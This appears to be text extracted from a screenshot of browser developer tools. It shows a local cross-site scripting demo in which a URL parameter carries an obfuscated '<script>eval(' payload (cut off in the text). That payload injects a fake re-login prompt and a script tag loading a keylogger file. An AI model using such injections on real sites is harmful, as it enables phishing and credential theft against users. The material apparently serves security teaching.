 localhost:3000/?xss=<script>eval(Strin
We've had reports of bad guys trying to do wrong by our users lately - help us, help
you, by logging in again to confirm your identity
Login
Inspector Console Debugger { } Style Editor Performance Memory
+ Search HTML +
Layout Comp
<html> event
inline
Filter St Brow
<head>
element {
<script src="/scripts/keylogger.js"></script>
}
No CSS properties foun
</head>
<body>
We've had reports of bad guys trying to do wrong by our
users lately - help us, help you, by logging in again to
confirm your identity
<br>
<input type="text">
<br>
<input type="password">
<br>
<input type="submit" value="Login">
</body>
</html>